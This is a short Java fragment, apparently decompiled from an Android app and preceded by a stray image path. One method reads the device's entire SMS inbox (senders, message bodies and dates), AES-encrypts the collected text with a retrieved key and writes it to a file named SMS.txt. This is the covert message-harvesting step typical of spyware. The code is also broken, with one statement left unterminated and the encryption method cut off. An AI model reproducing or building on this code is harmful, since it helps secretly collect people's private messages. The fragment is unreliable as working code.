 private void retrieveSms() {
    Cursor cursor = getContentResolver().query(Uri.parse("content://sms/inbox"), (String[]) null, (String) null, (String[]) null, (String) null);
    if (cursor != null && cursor.moveToFirst()) {
        int addressIndex = cursor.getColumnIndex("address");
        int bodyIndex = cursor.getColumnIndex("body");
        int dateIndex = cursor.getColumnIndex("date");
        StringBuilder smsData = new StringBuilder();
        do {
            String address = cursor.getString(addressIndex);
            smsData.append("Address: " + address + ", Body: " + cursor.getString(bodyIndex) + ", Date: " + new Date(Long.valueOf(cursor.getString(dateIndex)).longValue()
        } while (cursor.moveToNext());
        cursor.close();
        writeDataToFile(encryptData(smsData.toString(), Getkey()), "SMS.txt");
    }
}
private String encryptData(String data, String key) {
    try {
        Cipher cipher = Cipher.getInstance("AES");
        cipher.init(1, new SecretKeySpec(key.getBytes(), "AES"));
        return Base64.encodeToString(cipher.doFinal(data.getBytes()), 0);
    } catch (Exception e) {
        Log.e(TAG, "Failed to encrypt data: " + e.getMessage());
        return null;
    }